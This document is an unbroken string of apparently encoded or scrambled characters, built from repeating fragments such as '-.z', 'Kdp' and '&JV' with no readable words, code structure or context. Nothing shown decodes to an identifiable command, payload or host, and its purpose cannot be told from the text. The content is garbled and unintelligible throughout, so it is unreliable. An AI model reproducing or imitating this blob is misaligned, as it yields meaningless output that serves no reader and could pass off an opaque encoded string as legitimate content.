V?V&tp&JV?Lr4P&JV,N,NP&JVoV?Vp&JV?VjtP&J4nVvtP&JVz_RLJ&JVoCjVp&J4n4atP&JV(4gN?{-.zBr4n_-.zZ&N?p-.zL?Lo|-.zL(Vo_-.zZ?tEN-.zL?N(P-.zZ7NEg-.zNgtz|-.zB(N(p-.zBJtn.-.zLrNne-.z|o4o4-.zPgVo*-.zPoLo4-.zPRNO_-.zLrVo_-.zZ%No4-.zL&4oN-.zB7tne-.zN*N,|-.zZrN?P-.zBs4E_-.zZ7tON-.zBstE4-.zLJN?P-.zL(tnP-.zZjL?4-.zB%tEp-.z|RNz|-.zLjL(p-.zZ&Loe-.zBJNEg-.zL%VE_-.zBrNn.-.zZjtzP-.zBr4opYKdpaL?4aKdpatn!&Kdpo4,L&Kdp*4ERrKdpoV(U%KdpaLO|,Kdpo4o.oKdpRLnR&KdpRLoLJKdpRLoU%KdpoN(!sKdpaN?gRKdpoL,PRKdpaNo.*KdpoNER7KdpRLoXvKdpatO|oKdpaVz|gKdpoVoCjKdp,4o!%KdpRNEUsKdpoLoL&KdpoL?U(KdpaNzVvKdpoL(p*KdpoLoXsKdpRLOVsKdpaV?C?zP&J4nBrNg&JVzV%VJ&JV,NgNg&JVzUj4P&JV?eaLJ&J4nP,Lp&J4n!jNg&JVzZr4P&JVop,Lg&JV?Z(Np&JVoZJLp&JV?U(LJ&JV?X%VJ&JVoR%tP&JV,4aLJ&JV,_oLP&JV?BJVg&JLn|RtP&JVzU?Lp&JV?B(4p&J4n|o4p&JV,_*Ng&J4n4aNp&JVoUjNJ&JV,UvLJ&JV(UJtp&J4nZJLp&JVzU7tp&J4n!vNg&JV?LrLp&JV?ZvLJ&JV(PoVp&JV(B%4P&JV,U&VJ&J4nCsLP&JV,Uj4g&J4nZ?Lg&JV?UvNJ&J4nNo4g&JV?UJLP&JV?|*VJ&JVoRrNP&J4nBjNJ&JVo.gLP&JVzZJLg&JV?4oLJ&J4n!rLg&JV(!jLP&JV?pgLJ&J4n!(NP&JVoCs4p&JV,L?4g&J4nNaVJ&JVo|aLJ&JV,B7Vp&JV?RvVg&J4nC7LP&JV(4Rtp&J4np,tE.-.zLrL(N-.zLjLog-.zPRV,N-.zBrV,N-.zBsLo_-.zZ&V(4-.zZ74z4-.zL?Nog-.zL7NE4-.z|RVzP-.zZ7L?e-.zLJtn*-.zBrNnp-.zBr4E.-.zB74o.-.zN*Nz4-.zLJVE.-.zLjNn*-.zN,4,_-.zB74n.-.z4,LEP-.zLv4O_-.zZjLzp-.zLstne-.zLjL,4-.z|gLn4-.z|oLEp-.z|RNE_-.zBstnp-.zB?L,4-.zZ74EN-.zBrLo|-.zB7LoN-.zLjL(4-.zP,VE*-.zBrtnN-.zLv4Ee-.z4,L?N-.z|RV?|-.zPotn|-.z4,L?.-.z|oLog-.zN*NEP-.zB(V?g-.zPR4E|-.zZ74,N-.zZjV,4-.zPRN(p-.zPotzN-.z|RNz_-.zBjN(|-.z|*tz_-.zBJ4,_-.zZ74np-.zBv4E_-.zL7Vz_-.zBr4,P-.zBvtne-.zB7VoP-.zLsLz_-.z|oNEP-.zB&Nn|-.zL%N?e-.z|aLE4-.zZ%Lo*-.zBsLnN-.zZ?VE|-.z|aL?g-.zBsVEg-.zLJ4,4-.zLjVoN-.zNRNzN-.zBJVzp-.z|oVE.-.zL%LE4-.zLrV?P-.zB&Vo*-.zZ&LnP-.zLJ4,N-.zNgtn_-.zNRNo.-.zPoV,p-.zBjtE.-.zN,No.-.zPg4E.-.zB%NnN-.zLsL(N-.zBjtnp-.zP,4og-.zBv4np-.zB(tE|-.z|aLz_-.zZ&4n|-.zZ&4,_-.zLrVEe-.zZ7LEg-.z|,Nng-.zB(tON-.z|*tn.-.zN,4E_-.zNaLo.-.z|oL?*-.zZJNnp-.zLrtng-.zZjLE.-.z|RNog-.zNgNoP-.zZ&4n.-.zL&4nP-.zB7LE4-.zLrtE*-.zP,4,p-.zZ(tz4-.zZj4n4-.zLv4zN-.zZjL(_-.zB?LEN-.zZ?tO|-.zPoLoP-.zLrtn*-.z|*No*-.zBj4o_-.zPgLE.-.zL%N?_-.zBJN,p-.z4,L,|-.zBvVz_-.zLstE4-.z|*LE*-.zNRVzP-.zL(Lz|-.zZjLzP-.zZ&Vz|-.zL7tne-.zBsL(_-.z|RNE*-.z|*L(|-.zZjLOP-.zB&NoN-.zL%Nz_-.zB%4zN-.zLJV?_-.zPo4,|-.zZ?tEg-.zPRNEN-.zL7V?4-.zBs4Eg-.zZ?V(|-.zPRtn|-.zL(4Ee-.zLvLO4-.z|gLEp-.z|*Lo*-.zBvtEN-.zPgL,4-.zB(4o*-.zL7No.-.zN,NnN-.zZ(V?e-.zPo4og-.zZjLz|-.zPRVEP-.zZj4oN-.zBjtz|-.zZ7L(|-.zB&VE*-.zPoLn4-.zNR4ng-.zZjV(|-.zB?tnP-.zLstE.-.zNoL,p-.z|,Vz_-.zB(N(4-.zPgNO4-.zPR4E*-.zP,Lng-.zPgNE.-.zBvV(|-.zBsLz4-.zLrV,4-.zB?tO_-.zLjLnN-.z|oLE_-.zPRL,4-.zZ(4n4-.z4,Ln|-.z|RtEN-.zB7Loe-.zB&tnp-.z|aNO|-.zPoN(4-.zNR4z4-.zPRtnp-.zBrNn4-.zPRNz_-.z|*LEg-.zL&LoP-.zB?4o.-.zBjNnN-.zPo4zp-.zNRLE*-.zBsL?p-.zZJN(p-.zPo4EN-.zLvtE*-.zBsN(_-.zBrL,N-.zB(Vz_-.zBsLEe-.zLstON-.zNatOp-.zPoLo|-.zB&LE*-.z|*Vop-.zZrNz_-.zPRN?.-.zZjNz4-.zB(4Eg-.zL7L(_-.zNgVoP-.z|gtO4-.zBrtON-.zZ%4op-.zL7N,|-.zNgL,|-.z|gNON-.zNoLON-.zZ?V(_-.zZ%VoN-.zB&LEg-.zLrLE_-.zZ?VE4-.zP,VEe-.zZ(VE*-.zBvtng-.zZjLEe-.zBJLE.-.zNg4zN-.zLsLOP-.zZjNO_-.zBsN,_-.zNRtE4-.zZ?Vog-.zZ(4ng-.zPgN,_-.zZ(V?|-.zBv4EP-.zL&Lne-.z|RLnp-.z|*NEN-.zLsLEP-.z|*4,N-.zLr4,P-.zZ&tne-.zPRL,|-.zB&L?*-.zBsNo.-.z|*N,4-.zL7V?P-.zZrNo_-.zB?LzN-.zLvtON-.zPRNo.-.zBjNE*-.zB%VEe-.zN*LOP-.zPoNE.-.zLJNEp-.zBv4ne-.zLvNEe-.zBs4E4-.z|*N?g-.zB?4ON-.zZ%tzN-.zB?NE*-.zZjtn.-.z4,NE|-.zBsNz_-.zPoV,N-.zB74E*-.zP,Vo4-.zZ7LO4-.z4,L?P-.zL&Nn*-.zB7N?.-.zBs4EN-.zZ%4z|-.zZ?N?.-.zB&tE|-.zL?Ln4-.zZ?L?_-.zB%tz_-.zBj4oP-.zBJNz_-.zBj4z4-.z|*Nz_-.zBsLoP-.zBsNo4-.zB&Nn_-.zNoNnP-.zL%4zN-.z|aL(|-.zPgNne-.zBjV(p-.zPoLO4-.zZ&LoN-.zBj4,|-.zB7VEe-.zL&N?*-.zPoNnp-.zL7No*-.zL%Lo.-.zL&Nn4-.zBjV(_-.zZjN,N-.zZ?L,N-.zL&VEp-.zB?LE|-.zNg4z_-.zZ(NE*-.zZrL(4-.zPgN(|-.zL&tzN-.zPoL?|-.zP,4E*-.zNR4Ee-.zZ%VzP-.zL%V?P-.zBsLnP-.zL%Ln_-.zPR4og-.zBs4,|-.z|*Lz4-.zB&L?4-.zZjtO|-.zL?V(|-.zB%NzN-.zB7V?N-.z|gtne-.zBvVoN-.zBsN,4-.zBs4OP-.zZ%4zp-.zL&4Eg-.zNoVE*-.z4,NE_-.zZ7NO_-.zZ%4Eg-.zZ&N,|-.zZ74ON-.zLrNO|-.zBjV?N-.zZ&tEP-.zPoV(P-.zPoLEg-.zNgVzP-.zNgNn4-.zL(L?.-.zBrNnP-.zL&4z|-.z|o4op-.zBs4oe-.zBvtnN-.z|oLz_-.zPoLEe-.zPgV(p-.zL&Nng-.zBsVop-.zL%4O_-.zL&tz_-.z|oVEe-.zLrLzN-.zBJLOP-.zPgtn_-.zL&VEP-.zZJLOp-.z|,4,N-.z|gNE_-.z|oVop-.z|*NE4-.zLsLn*-.zB&Lz_-.z4,L?|-.zB(LON-.zB?L(P-.z|oNnN-.zZJ4n4-.zZ7V?e-.zLrV,P-.zB?LEP-.zPgLo|-.zPRLE4-.zZ&Voe-.zB7V?.-.zBv4,_-.zL7Nzp-.zNo4nP-.zNotON-.zL74E*-.z|o4z4-.zL(Ln4-.zB%4Ep-.zNRtEe-.zBv4Ep-.zLJtEN-.zP,V(P-.zBsNOP-.zBjN?4-.zPoV?N-.zPRL?P-.zL&VE4-.zZ%NnN-.zB%tE_-.EB7Lz_-.zLJNE.-.zB%Ln_-.z|,tE*-.zLvVE*-.zBvtzp-.zPoV,_-.zNgLEN-.zB?Lo|-.zZJL?e-.zPotOp-.zBvL(P-.zZjN?N-.zB74n4-.zBsN?.-.zLsNzp-.zBJ4,p-.zB(tz4-.zLsLOp-.z|*4o*-.zZrNE_-.zNRN?p-.z|aL(4-.zBsNnN-.zZJLng-.z|o4EP-.zB(V,p-.z|gNEp-.z|oLoe-.zB(VEP-.zZJVz|-.zBjL,_-.zL7Vz4-.zLJLnN-.zL&Nog-.zBvtnP-.z|*Log-.zB(L,_-.zL7L(4-.zLJLo_-.zB?tE*-.zLJL(4-.zBJtO4-.z|*LE_-.zB?4z4-.zLj4o*-.z|o4n4-.zZ&N,4-.zBJL(_-.zBJN?_-.z|,LE*-.zBJVzN-.zL%L(|-.zLvLE|-.zL&Nne-.zN,V?.-.z|oLo4-.zNotE4-.zL%Ln4-.zLrL?p-.zL?NE.-.zL&V,4-.zBvL?p-.z|RL,_-.zBvN(|-.zN,NOp-.z|gNo*-.z|g4O|-.zN,Nn*-.zBvV?|-.zBsVo.-.zL7V,_-.zB%L?4-.zBvV,P-.zZ%tEN-.z|oN?N-.zZjL?_-.zBsN?p-.zLJLOp-.zZ7N(N-.z|oLo|-.zBJtEp-.zB(4ne-.zZJ4z_-.zZJVo.-.zBvVo.-.zZJV(P-.z|,VoP-.z|oN,4-.zL(LE_-.z|,4o.-.zNotEg-.zBJtn*-.zBJV?N-.z|*4E|-.zZ%V(_-.zBJL(4-.zLvN?P-.zBs4Ep-.z|RV?_-.zBvtE*-.z|oV(4-.zBs4O|-.zZ?tE|-.zB(LOp-.zLvL(P-.z|atzN-.zZjNnP-.zZ?N(4-.zL%No4-.zBvLE4-.z|*V(_-.zBvLEN-.zL7LO|-.z|a4E4-.zBJLn|-.zZjN,4-.zZ%L?*-.zZjL,p-.z|*4oN-.zBsNn4-.zL&tnP-.zBjV,|-.zBr4n*-.zL&NnN-.zBsNn|-.z|*4n_-.zNg4z|-.zL%No|-.zLjLEP-.zPg4n_-.zB(N?g-.zL%V,P-.zB(Vz4-.zL74o_QKdpoLzZ?KdpaVE|oKdpatECsKdpoLoZjKdpoNnCrKdpoN(LJKdpaLo.RKdpatOZsKdpoNz|oKdpa4nC%KdpoLo-(KdpatEPgKdpaV?|RKdpoL,P*Kdp*4zLJKdpatnB(KdpaLE-&Kdp*4oeoKdpoNz|,KdpaNz!rKdpatEBJKdpRL,LrKdpo4EU%KdpoL?R%KdpaNnRjKdpRL?PRKdpoLEX7Kdp*4nBjKdpatnp,Kdpa4o-rKdpaLo*oKdpaV?RjKdpa4nX7KdpoLOVvKdpRLzBsKdpa4,Z?KdpaL(NaKdpa4,|,KdpaV,paKdpaVo-(KdpatEPoKdpaVz!vKdpotzLjKdpatEXrKdpaVEUvKdp*V(_gKdp*V(!(KdpaVE4oKdp,4o!(Kdpa4oRJKdpaL(LrKdpatEZrKdpaVEegKdpaVoV&KdpaV?!(KdpaVo.RKdpaVEPaKdpaVzUrKdpoNnN*KdpaV(!vKdpoLo.*KdpoV(UJKdp*4oPRKdpoNONgKdpoLE**KdpaN(paKdpatEBrKdpoLnL(KdpaNO4RKdpa4n*RKdpoLnUsKdpRLE|oKdpoL(Z7KdpRLO4,KdpoV?LvKdpaNOV(zJ&JVo-?LJ&JVoNRtP&JV?ZvLg&JVoR7NP&JV,Pa4P&JVoRjtp&JVoX&4P&J4n_*Lg&JV,P*4P&JVoL(4p&JVzZJ4g&JVoZj4P&JV?|*4p&JV?Z7Vg&JV?!&LJ&JV?U%Vp&JVoXrVp&JV?N*Lg&JVo-jVp&JV(pg4g&JVoZ(tp&JV(4aNp&JV?-sNg&JV?!J4p&JV,P*NJ&J4nCJNJ&JV?PoVg&J4n_gVp&JVoZ74g&JVoXr4g&JV,!JVp&J4n-JVp&JV,!s4g&JVo_*LP&JVoUsLp&J4n_aLp&JV,L(VJ&JVo-rLg&JVoZJVg&JVoV?4p&JV?BJVJ&JV?C?Vg&JVoR?4g&JV(pRVg&JVoU%Ng&JVoZsVg&JV,_g4p&JV,L%Vp&JVo.*4g&JV,!(Vg&JVzN*4P&JVo.,Ng&JVog,Lg&JVo.oNp&JV?_RNP&JV?RstP&JV?_,LP&JVzL74P&JV,Bjtp&J4nLv4g&JVoVsNg&JV,UJtp&JV?N,4p&JVoLsVJ&JV(PRVJ&JVo!(4g&JV,!jtp&JVzLrVJ&JVogRVp&JVoC?Lp&JV,Z7tP&JVogg4P&JVzLjVJ&JV,PaVg&JVoRvtp&JVoB7Lg&JV?_gLg&JVoZsVJ&JVoX?Vg&JV,Z%4g&JVoXrLg&JV,ZJLp&J4nU%4g&JV,|aLg&JV,BJVp&JVzpotp&JV,B%Lg&JV,!?Lg&JV,!%Lp&JV,B7Lp&JVoNotP&JV?L%LP&JV?U7LP&JV?eRtP&JVoRrLg&JVoNRLp&JVo-?Vp&JV?LsNp&JVoUvLP&J4nN*Np&JVo.g4p&JV?CjLp&JV,Lvtz.-.zL?4oN-.zBsN,|-.zL(4,N-.zBsVzP-.zZ(tzp-.z|gL(|-.zB7Vop-.zZ?4op-.z|*LE.-.zBvNzN-.zBrL(N-.zL&N,N-.zBsLz|-.zZJtzP-.zB?No*-.zZ?4zBXKdpaV(|gKdpRNOZJKdpoV?X(KdpaVEN*KdpaV,L%Kdpa4EVjKdpatz!%Kdp*4zZ7KdpoNoLJKdpa4n_,KdpRL(p*Kdp*V?*oKdpRLzLjKdpaN?BrKdpotn4gKdpaVEL7KdpaVEVrKdpo4OB7KdpaVE|,KdpaVER&KdpoNnX?Kdpa4z4oKdpaN?PaKdpaVEXjKdpaNopaKdpa4n4,KdpoNn.gKdpaV,N,KdpaN(4aKdpRN?-JKdpRN,_*KdpaN(L&KdpoL?4oKdpaVE_*Kdp*V?U7KdpRL?RrKdpaVE-7KdpoNOVjKdpotnL(KdpoL(Z%KdpoL?.,KdpRNnL&KdpaVEP*KdpaN,U&KdpoNEPRKdpaNE_*KdpaN,V%KdpatzPaKdpatnNgKdpaLzL&KdpoL(p,KdpaNng,KdpoNzNgKdpa4nL%KdpRL,LJKdp,4oegKdpa4nLrKdpoLn|gKdpaN,poKdpoNOVvKdpoNoCJKdpaVE|gKdpa4zZ(KdpaN(PgKdpa4nLsKdpRNnN,KdpoNzNoKdpRNEXjKdpRN,poKdpaNEXvKdpa4n.gKdpaN(B?KdpatOLsKdpa4z|*KdpoL?N,KdpaN,!vKdpaVoVJKdpRL(B%KdpoL?*,KdpoNnV(KdpaN?g,KdpatzV7Kdpa4oR%KdpaN(B%KdpaN(NRKdpatnL7Kdp*4nL7KdpaV?!sKdpatnL?KdpRN?4gKdpaL(B(KdpatONaKdpoN?pRKdpo4o.*KdpoN(LrKdpa4EBvKdpoLnV%KdpoL?VrKdp*V?PoKdpoNne*KdpaN?4aKdpRLoC7KdpRN?*aKdpoL?-JKdp*4n4*KdpoLEe,KdpoVz!?KdpaLoNRKdpoLo!sKdpRLzBvKdpaNzV&KdpaVEX7KdpatEC&Kdpa4npgKdpaV(|aKdpRL?*RKdpaNEV?KdpoNENaKdpo4o*aKdpatEL%KdpoNEXrKdpaN?|aKdpatECrKdp*V(PaKdpaN(Z%Kdpa4nX?KdpoN?-JKdpoVzB?KdU?LnC&KdpatOpgKdp*4E_aKdpa4zLrKdpoV?ZsKdpoVE*,Kdp*4nLjKdpa4O_aKdpaN(L%KdpaN?XsKdpaLEL7Kdpatn!JKdpaV(!%KdpoLER%KdpoNERjKdpatENaKdpa4EN*KdpaVE-?KdpaLzp,KdpRLE!7KdpaN(BvKdpa4OUrKdpRNEp*Kdpa4O|gKdpaLn4gKdpatEeRKdpaNoL(KdpaNneaKdpoLoRsKdpatO|RKdpaVEp,KdpaNn-rKdpoL,Z%Kdpatz_oKdpa4OBjKdpa4EU7KdpoL(_RKdpatzN*KdpatO|aKdpatnL&KdpRLnC?KdpoNEU(KdpatONgKdpa4,!vKdpatOLrKdpoN(NoKdpRNzP,KdpRN?XsKdpRN?!jKdpRNoLJKdpa4Eg,KdpRNzUjKdpaN(ZrKdpatEX(Kdpo4nRsKdpaL,BrKdpa4o_gKdpoLE.RKdp*V?_*KdpaVz4aKdpRLzVjKdpaV?-rKdpaN(_RKdpoL,BJKdpa4,|gKdpo4EV7KdpRLz!&KdpaNz_*KdpoLEpRKdpatEpgKdp*4zVsKdpaN(ZvKdpoLoU7Kdpa4OBJKdpoL(ZsKdpaV?-JKdpaNEU&KdpatO!?Kdpa4,UjKdpaVEU%KdpoL(|gKdpoL,Z?KdpaV(PRKdpRLEZ?Kdpa4nC?KdpRLEL?Kdpotz_oKdpoL(VvKdpaVE**Kdp,4o_*KdpoLO!jKdpoNOU7KdpatnN,KdpaLEZ7KdpRL,!%KdpaV?e*KdpaV?RsKdpaNz|oKdpaV?R?KdpoNz!jKdpaN,|aKdpRLOBsKdpoNE_*KdpaN?*aKdpoL?UjKdpatn*gKdpaN?ZvKdpaV,!&KdpoL,B7KdpRLE*gKdpaNE.*KdpaN?.*KdpaN?gaKdpoLo*aKdpaNnR%Kdp,4oPaKdpatEZ(KdpatON*KdpoLoRjKdpa4n4RKdpatE|*KdpRLz!JKdpaVE.oKdpoLE|gKdpa4,U7KdpatzU(KdpoN?CjKdpa4zL(KdpaV?4RKdpo4E-sKdpaN,V?KdpoNzpgKdpoLEU?KdpatnpgKdpaVEC?KdpoVE_gKdpoLo|gKdpaNE.RKdpoL(ZrKdpoNOZ&KdpaN?L(KdpaVopgKdpaV?*aKdpoL,_,Kdpa4oCrKdpatnVJKdpatzL?KdpatOVjKdpoNo.,KdpatzLrKdpRLoPgKdpatzP,KdpaNEe,KdpoL?LJKdpRLOZ&KdpaNEZ(KdpatE!%KdpoV(!vKdpoL?4,KdpaV?*,KdpRLo!(Kdpo4oB7KdpoLoPaKdpoNEL7KdpoNO_*KdpatEgaKdpatECvKdpaVzPaKdpaV?g,KdpaNoB7KdpRLOZjKdpa4oVjKdpoL(4oKdpaLEUjKdpaLER(KdpaVo|RKdpa4n-%KdpatnpaKdpa4o.*KdpotE-(KdpaLoZ%Kdp*V(LjKdpoNo.gKdpatEX%KdpoNEXjKdpatnRjKdpoNERJKdpaN,B(KdpoV(BJKdp*4OUjKdpatEU?KdpaNnNgKdpoV,4*KdpaV,PRKdpaNzUjKdpRLn!JKdpoL?L%KdpatE_RKdpatn!jKdpoL?_*Kdp*V?X?Kdpo4nRvKdpa4zVsKdpaL?L(KdpaN,pRKdpaV(pRKdpaN(p*KdpatEP*KdpaNnU%Kdpa4O!rKdp*4o**KdpoLzLjKdpa4oCjKdpaV,Z(KdpaLo_gKdpaV(4*KdpRL?!rKdpaNEPgKdpa4neaKdpRLoXJKdpoLoUsKdpRNo*,KdpatEUsKdpaVELrKdpatEU(KdpRN?U%KdU7L,_RKdp*V?BsKdpaV?_,Kdpa4EgoKdpaL?VjKdpaN?!vKdpaNoBjKdpoNEUvKdpotz4*KdpatnZrKdpaV(_RKdpaLE|,KdpaL?V(KdpRLop*KdpoLnVJKdpo4zVsKdpaNOZ&KdpaLo!&Kdpa4oCsKdpRLnBvKdpa4E!rKdpaLz|*KdpoNEZvKdpaVoZ%Kdpa4OLv=J&JVoUJLg&JV(|aVJ&JVz4gNP&J4nVrVp&JV(p,4p&JVoXJVp&J4n4,NJ&JVoV%Lzg-.zL?NzP-.z|*L,_-.zL?L?_-.z|RLoe-.z|RLzp-.zBstne-.zB&4o|-.zPgNoP-.zB&Vz|-.zBsNO|-.z|o4,p-.zL&tE_-.z|oLn*-.zN*Nz|-.z4,NOp-.z|g4oe-.zZ?N,4-.zZ7N?e-.zPoLEN-.zBvVoP-.zL(N,p-.zBrNE4-.zNaVE*-.z4,L?*-.z|aN(|-.z|aN(P-.zBvtE4-.zZ(Lo*-.zB(4E.-.z|RLEp-.z|o4o*-.z|oN?4-.zP,VEp-.zB&tEg-.zB%NnP-.zNoLE4-.zPRtOp-.z|,N?N-.z|,No*-.z|RL,p-.z|a4op-.zB&LO4-.zL(LnP-.z|*4z4-.zBs4nP-.z|,Vo4-.z|oV(P-.zB%VoP-.zLrL?N-.zBrVo.-.z|oNOp-.zZ%Lo.-.zB%NE_-.zZrN?.-.zZ(Nz|-.z|oL(p-.z|Rtn4-.zP,L(P-.zLv4,|-.z|a4zN-.zZ(tEP-.z|RLO4-.z|oNo|-.z|oNE|-.z|atn.-.zB(Vo*-.zBsNEe-.zLsN?P-.z|gLoP-.z|R4o|-.zNgLn|-.z4,NEP-.zNgLop-.z|RLOP-.zBrV?g-.zB%Nng-.z|aV(p-.zB&L(N-.zZ?NzP-.zL7Vo*-.zZrNo.-.zN*Lnp-.z|*V?4-.zLvtEN-.zLr4E_-.zBrV?4-.zLvtn|-.zB%4oe-.z|RN(_-.zP,tzp-.zB&4oP-.zPgV,N-.zBv4z|9KdpRL?PgKdpa4oBjKdpaV,|RKdpoVo_RKdpatERJKdpoVo*RKdpa4oLsKdpoL,ZJKdpaNzLJKdpaVzZJKdpatOp*KdpaN?XJKdpaV(_gKdpo4oR7KdpatERjKdpoNOUjKdp*4EC7Kdpa4OL&KdpoVoNoKdpaNoLJKdpoLEPgKdp*4ECsKdp*V?PgKdpRL?|aKdpatnXvKdpatEU7Kdpotn**KdpaLz4gKdpaN(PaKdpaN(4,KdpoNo|oKdp*4oRjKdpRLz|gzg&JVoV(tp&JVoX%NJ&JV?CJLg&JV,_*4g&JVo!&NP&JV?egtp&JV?|R4p&JVoX&Ng&JVo.aVp&JVzZrLg&JVoZ7VJ&JV?U?NP&JVoL&tP&JV,_RLg&JV?Xstp&JVz4*Vp&JV?CvVg&JV?eoLJ&JVoZ%LJ&JV,PgVJ&JV,VjLJ&JV,_aLJ&JV,ZrVg&J4nPgLp&JVoVrLP&JVo4*Vp&JVoXvVp&JV,!sVg&JV(L7Np&JV,LrLP&JV,UsLg&JVo*R4p&JV,ZrNg&JVz4*Lg&J4n!JNJ&JV?goVa*-.z|RtO4-.zLjLOp-.zZ(Nne-.zZ&Vo|-.z|,N(N-.z|oV(N-.zBr4E*-.zBv4zp-.z|RLE*-.z|R4ng-.z|R4oN-.zBjNzp-Bg&JVo-&Vp&JV(BrLP&JVo|RtP&JV,!jNp&JV,Zv4P&JV,P*LP&J4nPaNP&JV,VrLg&JVo.*NJ&JV,_RNJ&JVoBJLP&J4n!JVp&JV?NgNp&JVoegVp&JVoggVJ&JVo!(tP&JV?CrtUA-.zBstz_-.zN,4oN-.zBrNzp-.zL?L,_-.z|,V(|-.z|aV(N-.z|aN(p-.zPgV?_-.zN*Ln|-.zN*4Op-.zB&VE4-.zLrtE4-.zB7L?|-.zB?VE4-.z4,LE_-.z4,LEg-.z|RNz4-.zL&Vop-.z|RNE.-.zL&4E.-.zN*NEN-.zB7N,N-.zBv4Ee-.zPotz4-.zBjtzp-.zP,4n.-.z|*LE4-.zBjVE*-.zN*N?*-.z|aVEe-.zN*tng-.zN*Lo.,Kdpo4nX?KdpaV(_aKdpRLoP,Kdpa4nP,KdpaL?*gKdpa4nPoKdp,4op*KdpaL?XrKdpRN,|*KdpoVEp*KdpaV?poKdpoNzV7KdpoVE4,KdpaVopRKdpaVo*aKdpa4nX&Kdpa4n_gKdpa4zB7KdpaLo-jKdpaVoN*Kdpa4npoKdpoLnZ(Kdpa4z|aNP&JV,Z(Lg&JV,Z(Vp&JV,NgNP&JVoXsNJ&JV?.*4g&JV?RvNg&JV?ZJ4g&JV,UsNJ&JV(NatP&JVo!jtp&JV,Natp&JVoCr4p&JV,B%Vp&JV,4oLp&JV,U%Np&JV,Bv4P&JV,_o4P&JVo_RVg&JV?C(LJ&JVoZ?Lp&JVz_oLP&JVzU&Lp&JV,B?Lp&JV,!r4P&JVoB74g&JVo*atp&JV?NoLg&JV?-vLp&JVoNoLJ&JVoX7Lg&JVo_gNg&JVoCJ4p&JVo*aNg&JV?!(4P&JV?|*tp&JV,|*NJ&JV,|aVJ&JV,!jNP&JLoC&tP&J4,V&NJ&JV,ZJLJ&JV,!vNp&JV(ZrNJ&JVoPgNg&JV?L7LP&JV(Z?LP&JV,!rtP&JV(!sVp&JV,U7VJ&JVoU%Np&JVoBvLP&JVoeg4p&JV?P,NP&JV,B%VJ&JV?C?LJ&JV,Urtp&JV(UjVg&JV?-jVJ&JVoR&Np&J4nUj4P&JVo|*Np&JV(ZjNp&JVoN,Lp&JV,Zj4P&JV,P*LJ&JV?BjVg&JVo_oVp&JV?X&tp&JV,PoNp&JVoX?Lg&JV,B&Lg&J4n_,Vp&JV?XvLJ&J4nZsVp&JV?B(Lp&J4nU(4p&JVoLj4P&JV?pRVp&JVoN,VJ&J4n-&LJ&JV,_gtP&JV,!7NJ&JV,BrtP&JVopaNP&JV,BjNP&JVog,4p&JVzZ7VJ&JV?p,4P&JV,B?Lg&JVzU&VJ&JV,pR4p&JV,V7VJ&JV?4g4p&JVoC&4p&J4,V7tP&JVoC&Np&JV(LvLp&JV,Pa4g&JVo_oLP&J4nU?4g&JVopaVg&JV,NgVp&JV?_aLg&JVoLJVp&JVz_RNp&JV,|*Ng&JV,|gNP&JVoU7tP&JV,B&4g&J4,VjNJ&JVogoLP&JVoX?Ng&JVoNo4g&JV?PRNp&JV,|RNp&JV?-?Vp&JV,PRNg&JV,!vNP&JVoL%tp&JV,|g4P&J4,V&LP&JVoV%Ng&JV?-%VJ&JVoX%Np&JV,PoVp&JVo.gLp&JV,ZsLg&JVzZrtp&JVoZ(4P&JV,|RLp&JVo.*Lg&JVo.,NP&JV,!JNp&JVo.a4P&JVo!&Vp&JVopRVg&JVzVrLJ&JVo-vLP&JVzZjNg&JV(B?LJ&JV?R(Ng&JVzV(LJ&JV(NgtP&JVopgLJ&JVz_R4P&JV?!7VJ&JVoZjNP&JV?e*Vg&JV,NRNP&JVo_a4P&JVoZ%Np&JV?.o4P&JV?Xr4P&JVoLvVg&JVoNoLg&JVog,VJ&JV?!&Vg&JV(P,Ng&JV,_,tp&JV?!7Vg&J4n!%Vp&JV?CvNg&JVz_,4g&JVoN,Lg&JV?e*tP&JVzZ&VaA-.zLr4op-.zB74nP-.zZjtEp-.zBvV,4-.zL7N?p-.zL7V(P-.zB&No4-.zLr4,4-.zBJV(p-.z|R4z4-.zBJLE*-.zNaNE4-.z|aLE.-.zBr4oP-.zL7VzP-.zZ(LnP-.z|*No_-.zB&L?p-.zL7tOP-.zL&LE|-.zBrtEN-.zZJLON-.zB7VzN-.zZJtO4-.zL(4z|-.zZrLn|-.zB%tz|-.z|oN(N-.z|aVz4-.zBrLo*-.zL74EP-.z|aNE.-.z|RN?*-.zB%4nP-.zL?N?_-.zBJVoP-.zPoLoN-.zBjLz|-.zPRVE*-.z|o4,_-.zLrLn|-.zZ(LEp-.zB?L(|-.z|*Lz_-.zB%VE|-.zB%V?N-.zL&L?g-.z|aNo*-.zB7NEN-.z|gL?*-.zZ%V?*-.zNR4op-.z|,L?.-.zB?Ln|-.zZJtE_-.z|a4Ep-.zZ?N?P-.zPg4oe-.zPoN?.-.z|oN(P-.z|,VzP-.zBsLOp-.z|*4zP-.zB%N?|-.zB&NzN-.zL&LO_-.z|oVzN-.zPoNz|-.zBjLog-.z|,Nnp-.zZjLo_-.zL?LE.-.z|RLOp-.zZjVog-.zLvV?g-.z|a4oe-.zZ?L?|-.z4,L,N-.zBsVzN-.zZJV?g-.zZJtne-.z|,4n.-.zB(tO_-.zPRLn_-.zNoLE_-.z|,4,|-.zLrN?_-.zP,L(4-.z|otOP-.zZJLEP-.z|RV(p-.z|,4OP-.zLvtE|-.z|,tEP-.zZJ4oP-.zB&NEe-.zL7Nnp-.z|,tzN-.z|,VEe-.zBsV?_-.zPgV,_-.zL7L?.-.zBvNoP-.zZ?NzN-.zB?4og-.zBvtO4-.zP,No_-.zL%V?e-.zL&N?g-.zLr4nN-.z|,LzP-.zP,4zN-.zB(tEe-.z|,Vo*-.z|*Vo_-.z4,Lo.-.z|*4oP-.z|aV?g-.zBvLO4-.zPgLoe-.zP,V,N-.zBvV?4-.zZjLo.-.zZJN,|-.z|gLz4-.zB?V,P-.z|atOP-.z|otzp-.zPRtn.-.zPgVo.-.zBs4E|-.zL?LE*-.zLvLn|-.z|gtO|-.zL7L?_-.z|aVo*-.zL?tO_-.zL7N,P-.zB?tEP-.zL7No4-.zPg4og-.zZ%4o|-.zL(Ln*-.z4,L?_-.zP,N(_-.z|aVE|-.zB&LnP-.zB7VE*-.zZJNz4-.zZJLn4-.z|RLz_-.zB?VE.-.zB(N,4-.z|*4o.-.zBsNO4-.zB%LE.-.zLvtne-.zZrtn4-.zL&tnN-.zB?tz4-.zB?Noe-.zLvtE.-.zPg4oN-.zPoNz4-.zBvLEe-.z|oV?P-.z|atn|-.zBvtEe-.zZJNn|-.z|,L,P-.zLJN?N-.zBj4Ee-.zL7Nn.-.z4,Nnp-.z|oL?p-.z|,4z